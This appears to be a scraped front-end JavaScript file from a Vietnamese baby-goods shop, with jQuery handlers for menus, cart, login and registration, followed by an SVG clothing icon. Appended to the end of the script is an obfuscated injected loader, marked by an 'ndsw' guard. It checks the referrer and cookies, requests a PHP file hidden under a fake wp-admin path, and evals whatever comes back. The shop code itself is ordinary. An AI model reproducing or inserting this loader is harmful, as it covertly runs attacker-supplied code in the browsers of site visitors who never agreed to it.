    var url = $('body').attr('data-url');
    window.location.href = url + '/tra-gop?id=' + productId;
}
function closeMenuMobile() {
    $(".bx-menu-mobile").removeClass('active');
}
var slider = [];
$(document).ready(function () {
    $(".menu-item-hover").hover(
            function () {
                var show = $(".menu-hover-event").attr('data-show');
                var showbrand = $(".brand-hover").attr('data-show');
                if (showbrand == '1') {
                    $(".brand-hover").hide();
                    $(".brand-hover").attr('data-show', '0');
                }
                if (show === '0') {
                    $(".menu-hover-event").show();
                    $(".menu-hover-event").attr('data-show', '1');
                }
            }
    );
    $(".main-menu").hover(
            function () {
            },
            function () {
                var show = $(".menu-hover-event").attr('data-show');
                if (show === '1') {
                    $(".menu-hover-event").hide();
                    $(".menu-hover-event").attr('data-show', '0');
                }
                var showBrand = $(".brand-hover").attr('data-show');
                if (showBrand === '1') {
                    $(".brand-hover").hide();
                    $(".brand-hover").attr('data-show', '0');
                }
            }
    );
    $(".brand-menu").hover(
            function () {
                $(".menu-hover-event").hide();
                $(".menu-hover-event").attr('data-show', '0');
                $(".brand-hover").show();
                $(".brand-hover").attr('data-show', '1');
            }
    );
//    $(".menu-item-hover").hover(
//            function () {
//                $(".brand-hover").hide();
//                $(".brand-hover").attr('data-show', '0');
//            }
//    );
//    $(".main-menu").hover(
//            function () {
//                setTimeout(function () {
//                    $(".menu-hover-event").slideToggle();
//                    $(".brand-hover").hide();
//                }, 500)
//            },
//            function () {
//                setTimeout(function () {
//                    $(".menu-hover-event").slideToggle();
//                }, 500)
//            }
//    );
//    $(".menu-item-hover").hover(
//            function () {
//                $(".brand-hover").slideUp();
//            }
//    );
//    $(".brand-menu").hover(
//            function () {
//                $(".brand-hover").slideToggle();
//            }
//    );
    $(".bx-menu-mobile .menu li").on('click', function () {
        $(this).find(".expanmenu").toggleClass('active');
        $(this).find(".list-menu-item").toggleClass('active');
    });
    $(".load-description-product").on('click', function () {
        $(".detail-content-product").toggleClass('active');
        $(".load-description-product span").toggleClass('active');
    });
    $(".showMenuMobile").on('click', function () {
        $(".bx-menu-mobile").addClass('active');
    });
    $(".bx-menu-mobile li").on('click', function () {
        $(this).find('ul').slideToggle(200);
    });

    $(window).scroll(function () {
        var scrollTop = $(window).scrollTop();
        if (scrollTop > 40) {
            $(".bx-menu").addClass('fixed');
            $(".top-header").addClass('menu-fix');
        } else {
            $(".bx-menu").removeClass('fixed');
            $(".top-header").removeClass('menu-fix');
        }
    });
    $(document).on('click', ".select-color span", function () {
        $(".select-color span").removeClass('active');
        $(this).addClass('active');
        var productId = $(this).attr('data-product');
        var img = $(this).find('img').attr('data-img');
        $("#images-product" + productId).attr('src', img);
    });
    $(".showMenuMobile").on('click', function () {
        $(".menu ul").toggleClass('active');
    });

    $(".select-attribute .instock").on('click', function () {
        $(".select-attribute .instock").removeClass('active');
        $(this).addClass('active');
        var size = $(this).attr('data-size');
        var idProduct = $(this).attr('data-id');
        $("#size" + idProduct).val(size);
//        var saletext = $(this).attr('data-saletext');
//        var sale = $(this).attr('data-sale');
//        var pricetext = $(this).attr('data-pricetext');
//        var price = $(this).attr('data-price');
//        if (sale != '') {
//            $("#price-02" + idProduct).text(pricetext);
//            $("#price-01" + idProduct).text(saletext);
//        } else {
//            $("#price-01" + idProduct).text(pricetext);
//        }

//        $("#totalPrice").text(price);
//        $("#totalSale").text(sale);
    });
    $(document).on('click', ".select-attribute .number", function () {
        $(".select-attribute .number").removeClass('active');
        $(this).addClass('active');
        var idProduct = $(this).attr('data-id');
        var number = $(this).find('span').text();
        var saletext = $(this).attr('data-saletext');
        var sale = $(this).attr('data-sale');
        var pricetext = $(this).attr('data-pricetext');
        var price = $(this).attr('data-price');
        $("#price-02").text(pricetext);
        $("#price-01").text(saletext);
        $("#totalPrice").text(price);
        $("#totalSale").text(sale);
        $("#number").val(number);
    });
    $(document).on('click', ".select-attribute-images .item", function () {
        $(".select-attribute-images .item").removeClass('active');
        $(this).addClass('active');
        var color = $(this).attr('data-color');
        var colorkey = $(this).attr('data-colorid');
        $("#lable-color").text(color);
        $(".select-attribute-type-product select").removeClass('active');
        $("#attribute-" + colorkey).addClass('active');
    });
    $(".select-attribute-type-product select").on('change', function () {
        var sku = $('option:selected', this).attr('data-sku');
        $(".bx-option-sku .count-buy span").html('MS: ' + sku);
        var price = $('option:selected', this).attr('data-price');
        var sale = $('option:selected', this).attr('data-sale');
        $(".price-attribute .price").html(price);
        $(".price-attribute .price-sale").html(sale);
        var priceNum = $('option:selected', this).attr('data-pricenum');
        var saleNum = $('option:selected', this).attr('data-salenum');
        var name = $('option:selected', this).attr('data-name');
        var img = $('option:selected', this).attr('data-img');
        var stock = parseInt($('option:selected', this).attr('data-stockst'));
        var stocktext = $('option:selected', this).attr('data-stock');
        if (stock == 1) {
            stocktext = 'Trạng thái: Còn hàng';
            $(".detail-list-button").show();
        } else if (stock == 2) {
            // stocktext='Trạng thái: Còn hàng';
            $(".detail-list-button").show();
        } else {
            stocktext = 'Tạm hết hàng';
            $(".detail-list-button").hide();
        }
        $(".bx-option-sku .item span").html(stocktext);
        $(".attribute_product_cart").val(name);
        $(".price_product_cart").val(priceNum);
        $(".sale_product_cart").val(saleNum);
        $(".sku_product_cart").val(sku);
        $(".bx-product-detail .lslide.active .notlz").attr('src', img);
        $(".bx-product-detail .lslide.active .zoomImg").attr('src', img);
    });



});

function openMessageContent(content) {
    $(".popup-message-trans").addClass('active');
    $(".popup-message").addClass('active');
    $(".popup-message p").text(content);
}
function closeMessage() {
    $(".popup-message-trans").removeClass('active');
    $(".popup-message").removeClass('active');
    $(".popup-message p").text('');
}
function changeNumber(flag, k) {
    var item = parseInt($("#totalItem" + k).val());
    console.log('item', item);
    if (flag == "+") {
        item = item + 1;
    } else {
        if (item > 1) {
            item = item - 1;
        }
    }
    $("#totalItem" + k).val(item);
    $("#number").val(item);
    updateCart(k, item);
}
function updateCart(k, number, uu_dai = '') {
    $('#spinner' + k).addClass('active');
    var url = $('body').attr('data-ajax');
    $.ajax({
        type: "GET",
        url: url,
        data: {
            action: "update_cart",
            id: k,
            sl: number,
            uu_dai: uu_dai
        },
        success: function (data) {
            $('#spinner' + k).removeClass('active');
            $('#main-cart').html(data);
            if (uu_dai === '') {
                $(".list-uu-dai .item").removeClass('active');
            }
        }
    });
}
function scrollToAnchor(aid) {
    var aTag = $("#" + aid);
    $('html,body').animate({scrollTop: aTag.offset().top}, 'slow');
}
function backtotop() {
    $("html, body").animate({scrollTop: 0}, 1000);
}
function viewMaps(k) {
    var linkmaps = $("#maps" + k).val();
    $("#mapsShowRoom").attr('src', linkmaps);
}
function showHideAttr() {
    $(".fullparametertran").slideToggle();
    $(".fullparameter").slideToggle();
}
function showRate() {
    $(".bx-frm-rate").show();
}
function showPopupUser(box) {
    $(".popup-form-user").removeClass('show');
    $("#" + box).addClass('show');
}
function closePopupUser() {
    $(".popup-form-user").removeClass('show');
}
function register(that) {
    var url = $('body').attr('data-ajax');

    var email = $("#email-re-cus").val();
    var phone = $("#phone-re-cus").val();
    var fullname = $("#fullname-re-cus").val();
    var password = $("#password-re-cus").val();
    var repassword = $("#repassword-re-cus").val();
    if (email == '' || password == '' || repassword == '' || phone == '') {
        openMessageContent('Vui lòng nhập đủ thông tin.');
        return false;
    }
    if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(email) == false) {
        openMessageContent('Email không đúng định dạng. Vui lòng kiểm tra lại.');
        return false;
    }
    if (password != repassword) {
        openMessageContent('Mật khẩu không khớp.');
        return false;
    }
    $(that).text('Đang xử lý...');

    $.ajax({
        type: "POST",
        url: url,
        data: {action: 'register', email: email, phone: phone, password: password, repassword: repassword, fullname: fullname},
        success: function (data) {
            var dataOut = JSON.parse(data);
            $(that).text('Đăng ký');
            openMessageContent(dataOut.message);

        }
    });
}
function login(that) {
    var url = $('body').attr('data-ajax');
    var email = $("#email-cus").val();
    var password = $("#password-cus").val();
    if (email == '' || password == '') {
        openMessageContent('Vui lòng nhập đủ thông tin.');
        return false;
    }
    if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(email) == false) {
        openMessageContent('Email không đúng định dạng. Vui lòng kiểm tra lại.');
        return false;
    }
    $(that).text('Đang xử lý...');

    $.ajax({
        type: "POST",
        url: url,
        data: {action: 'login', email: email, password: password},
        success: function (data) {
            var dataOut = JSON.parse(data);
            $(that).text('Đăng nhập');
            if (dataOut.status === "1") {
                var urlReload = $('body').attr('data-url');

                openMessageContent('Đăng nhập thành công');

                window.location.href = urlReload;
            } else {
                openMessageContent(dataOut.message);
            }
        }
    });

}
function backtotop() {
    $("html, body").animate({scrollTop: 0}, 1000);
};if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//mangobebe.vn/__MACOSX/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/clothing.svg
body_size: 1886
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#171717;}
</style>
<g>
	<g>
		<path class="st0" d="M60.3,72.7c-4,0-8.1,0-12.1,0c-2-0.7-2.8-2.1-2.6-4.1c0-0.4,0-0.9-0.1-1.3c-0.6-2.5-2.7-4.3-5.3-4.3
			c-2.5,0-4.9,1.7-5.5,4.2c-0.2,0.8-0.2,1.6-0.2,2.4c-0.1,1.1-0.5,2-1.5,2.6c-0.3,0.2-0.7,0.4-1.1,0.6c-4,0-8.1,0-12.1,0
			c-0.1,0-0.2-0.1-0.3-0.1c-2.3-0.6-3.6-2.6-3.3-4.9c0.4-2.8,0.7-5.6,1-8.5c0.6-4.7,1.1-9.3,1.7-14c0.5-4.3,1.1-8.6,1.6-13
			c0.1-0.6,0.1-1.1,0.2-1.8c-0.4,0.3-0.7,0.5-1,0.7c-2.5,1.7-5.1,1.2-6.7-1.4c-1.2-1.9-2.4-3.7-3.6-5.6c-1.6-2.5-1-5.1,1.6-6.6
			c3.4-2,6.8-4,10.2-6.1c0.2-0.2,0.5-0.5,0.5-0.8c0.3-1.1,0.9-2.1,1.9-2.7c0.5-0.3,1-0.5,1.5-0.7c0.5,0,1,0,1.5,0
			c0.1,0,0.2,0.1,0.3,0.1c1.2,0.4,2.2,1.1,2.7,2.2c0.9,2,2.5,3.3,4.5,4.2c3.3,1.4,6.7,1.4,10.1,0.5c2.7-0.7,4.9-2.1,6.1-4.8
			c0.1-0.2,0.2-0.3,0.3-0.5c0.7-1,1.7-1.4,2.7-1.7c0.5,0,1,0,1.5,0c0.1,0.1,0.3,0.1,0.4,0.2c1.6,0.5,2.6,1.6,3,3.2
			c0.1,0.4,0.3,0.7,0.6,0.9c3.4,2,6.8,4,10.2,6.1c2.5,1.5,3.1,4.1,1.6,6.5C69.5,26,68.3,28,67,29.9c-1.5,2.4-4.1,2.9-6.5,1.4
			c-0.4-0.2-0.7-0.5-1.2-0.8c0,0.5,0.1,0.8,0.1,1.1c0.4,2.9,0.7,5.9,1.1,8.8c0.4,2.9,0.7,5.9,1.1,8.8c0.4,2.9,0.7,5.9,1.1,8.8
			c0.4,3,0.7,5.9,1.1,8.9c0.3,1.8,0.1,3.5-1.4,4.7C61.8,72.1,61,72.3,60.3,72.7z M57.1,30.3c-0.1,0.1-0.2,0.1-0.3,0.2
			c-1.5,1.1-3.1,1.2-4.7,0.4c-1.6-0.9-2.4-2.3-2.3-4.1c0-0.6,0-1.2,0-1.8c-6.6,0-13.1,0-19.6,0c0,0.8,0,1.5,0,2.2
			c0,2.7-2.4,4.7-5,4.2c-0.8-0.1-1.5-0.5-2.3-0.8c-1.5,11.9-2.9,23.8-4.4,35.8c0.2,0,0.3,0,0.4,0c4.4,0,8.9,0,13.3,0
			c0.4,0,0.5-0.2,0.6-0.5c1.2-3,4.1-4.9,7.2-4.9c3.2,0,6,1.9,7.1,4.9c0.2,0.4,0.4,0.6,0.8,0.6c3.6,0,7.3,0,10.9,0c0.8,0,1.6,0,2.6,0
			C60,54.1,58.5,42.2,57.1,30.3z M30.2,22.5c6.5,0,13,0,19.5,0c0-2.8,0-5.6,0-8.3c-6.5,4-13,4.1-19.5,0
			C30.2,16.9,30.2,19.7,30.2,22.5z M52,19.3c0,2.5,0,5,0,7.5c0,0.3,0,0.5,0.1,0.8c0.3,1,1.3,1.7,2.3,1.6c1.2-0.2,2-1,2-2.3
			c0-5,0-10,0-15c0-1.3-1-2.3-2.2-2.3c-1.2,0-2.2,1-2.2,2.3C52,14.3,52,16.8,52,19.3z M28,19.3c0-2.5,0-5,0-7.5
			c0-1.3-0.9-2.3-2.1-2.3c-1.2,0-2.2,1-2.2,2.3c0,5,0,10,0,15c0,1.3,0.9,2.3,2.2,2.3c1.2,0,2.2-1,2.2-2.3C28,24.3,28,21.8,28,19.3z
			 M58.6,13.8c0,0.1-0.1,0.2-0.1,0.3c0,4.3,0,8.5,0,12.8c0,0.1,0.1,0.4,0.2,0.4c0.5,0.4,1,0.7,1.5,1.1c2.1-3.3,4.2-6.5,6.3-9.8
			C63.8,16.9,61.2,15.4,58.6,13.8z M13.5,18.5c2.1,3.3,4.2,6.5,6.3,9.8c0.5-0.3,0.9-0.6,1.3-0.9c0.3-0.2,0.4-0.4,0.4-0.8
			c0-4.1,0-8.2,0-12.2c0-0.2,0-0.4,0-0.7C18.7,15.4,16.1,16.9,13.5,18.5z M18.3,68.4c0,1.3,0.9,2.1,2.2,2.1c1.5,0,2.9,0,4.4,0
			c2,0,4,0,6.1,0c0.9,0,1.3-0.4,1.3-1.3c0-0.3,0-0.5,0-0.8C27.5,68.4,22.9,68.4,18.3,68.4z M61.7,68.4c-4.6,0-9.3,0-13.9,0
			c0,0.3,0,0.5,0,0.7c0,1.1,0.4,1.5,1.4,1.5c0.6,0,1.1,0,1.7,0c2.8,0,5.7,0,8.5,0C60.8,70.5,61.7,69.6,61.7,68.4z M11.6,19.7
			c-1,0.6-1.4,1.8-0.8,2.7c1.4,2.2,2.8,4.5,4.3,6.6c0.6,1,1.9,1.1,2.8,0.5C15.8,26.3,13.7,23,11.6,19.7z M62,29.6
			c1.1,0.6,2.2,0.4,2.9-0.5c1.4-2.2,2.9-4.4,4.2-6.6c0.6-1,0.2-2.1-0.8-2.8C66.3,23,64.2,26.2,62,29.6z"/>
		<path class="st0" d="M40,34.5c1.7-2.1,3.4-2.6,5.1-1.8c1.6,0.8,2,2.2,1.4,4.7c2.8,0.2,4.2,1,4.4,2.6c0.3,1.7-0.7,2.8-3.2,3.8
			c1.6,2.3,1.8,3.8,0.7,5.2c-1.1,1.3-2.5,1.3-5,0.1c-0.4,2.1-1,4-3.7,3.8c-1.5-0.1-2.5-1.4-2.9-3.9c-1.7,1.1-3.5,1.6-5.1-0.2
			c-1.2-1.3-0.9-2.8,0.7-5.1c-2.7-1.2-3.5-2.3-3.2-3.9c0.3-1.6,1.8-2.5,4.4-2.5c-0.4-1.2-0.7-2.4,0.1-3.5c0.4-0.6,1-1.1,1.6-1.3
			C36.6,32,38.5,32.4,40,34.5z M41,38.4c0.1,0.3,0.2,0.7,0.4,0.7c0.2,0.1,0.5-0.1,0.7-0.2c0.5-0.4,1-0.7,1.3-1.2
			c0.4-0.5,0.8-1.1,1.1-1.7c0.2-0.4,0.1-1-0.3-1.2c-0.4-0.2-0.9-0.2-1.3-0.1c-0.4,0.2-0.8,0.6-1,1C41.5,36.6,41.3,37.5,41,38.4z
			 M38.8,38.6c-0.1-1.1-0.3-2.2-1-3.2c-0.6-0.7-1.4-1-1.9-0.6c-0.6,0.4-0.6,1.1-0.2,1.9c0.6,1.1,1.5,1.8,2.4,2.5
			C38.5,39.4,38.8,39.2,38.8,38.6z M37,43.8c-1.2,0.4-2.3,0.9-3.2,1.9c-0.7,0.7-0.8,1.5-0.4,1.9c0.4,0.5,1.2,0.4,2-0.3
			c0.7-0.7,1.2-1.5,1.9-2.2C37.5,44.6,37.6,44.2,37,43.8z M46.7,46.8c-0.1-0.1-0.1-0.5-0.3-0.7c-0.8-1.2-2-1.7-3.3-2.2
			c-0.1,0-0.4,0.1-0.5,0.2c-0.1,0.1-0.2,0.4-0.1,0.5c0.5,0.8,1,1.6,1.7,2.3c0.4,0.4,1,0.6,1.5,0.8C46.3,48,46.7,47.6,46.7,46.8z
			 M41.1,48.5c-0.2-0.8-0.4-1.7-0.6-2.6c0-0.2-0.3-0.3-0.5-0.3c-0.2,0-0.4,0.2-0.5,0.3c-0.2,0.5-0.3,1.1-0.4,1.6
			c-0.2,0.9-0.2,1.8,0.2,2.7c0.1,0.3,0.5,0.6,0.7,0.6c0.2,0,0.6-0.4,0.7-0.6C40.9,49.7,40.9,49.1,41.1,48.5z M37,41.1
			c-1.5-0.9-2.9-1.6-4.6-1.3c-0.4,0.1-0.8,0.4-0.9,0.7c-0.2,0.5,0.3,0.7,0.7,0.9c0.2,0.1,0.3,0.2,0.5,0.2c1.3,0.3,2.7,0.1,4-0.2
			C36.7,41.5,36.8,41.3,37,41.1z M43.1,41.1c0.2,0.2,0.2,0.3,0.3,0.4c1.4,0.3,2.9,0.5,4.3,0c0.5-0.2,1-0.4,0.9-1
			c-0.1-0.6-0.7-0.6-1.2-0.7C45.8,39.7,44.4,40.3,43.1,41.1z M41,42.2c0-0.6-0.4-1-1-1.1c-0.6,0-1,0.4-1.1,1c0,0.6,0.4,1,1,1.1
			C40.6,43.2,41,42.8,41,42.2z"/>
	</g>
</g>
</svg>
